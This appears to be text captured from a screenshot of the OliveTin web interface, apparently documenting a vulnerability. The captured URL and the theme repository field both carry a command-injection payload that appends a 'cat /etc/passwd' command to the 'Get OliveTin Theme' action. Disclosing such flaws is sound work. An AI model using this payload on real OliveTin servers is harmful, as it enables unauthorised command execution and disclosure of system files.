 localhost:1337/?action=Get+OliveTin+Theme&themeGitRepo=http%3A%2F%2Fa%3Bcat<%2Fetc%2Fpasswd
≡ OliveTin
guest
Ping the Internet
Check disk space
check dmesg logs
date
Run backup script
Ping host
Restart Docker
Container
Delete old backups
Get OliveTin Theme
Setup easy SSH
Restart httpd on server1
Toggle GPIO light
Run Automation
Playbook
Get OliveTin Theme
Theme's Git Repository: http://a;cat</etc/passwd Find new themes at https://olivetin.app/themes
Theme's Folder Name:
Start Cancel
OliveTin
Documentation | Raise an issue on GitHub | Version: 2025.4.22 | Server connection: REST, WebSocket